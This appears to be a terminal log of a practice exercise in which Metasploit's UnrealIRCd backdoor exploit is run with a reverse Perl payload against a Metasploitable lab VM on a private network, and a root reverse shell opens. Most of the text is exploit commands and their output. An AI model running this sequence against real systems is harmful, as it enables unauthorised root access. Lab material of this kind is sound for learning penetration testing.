 ┌──(root💀kali)-[~]
└─# msfconsole
127 ⨯ 1 ⚙
TX packets 74041 bytes 12243943 (11.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
msf6 >
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.28.132
RHOST => 192.168.28.132
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 192.168.28.132:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.28.132
RHOST => 192.168.28.132
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 192.168.28.132:6667 - Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.28.133
LHOST => 192.168.28.133
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 192.168.28.133:4444
[*] 192.168.28.132:6667 - Connected to 192.168.28.132:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.28.132:6667 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.28.133:4444 -> 192.168.28.132:51311) at 2021-10-17 23:38:16 -0400
whoami
root
unam -a
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux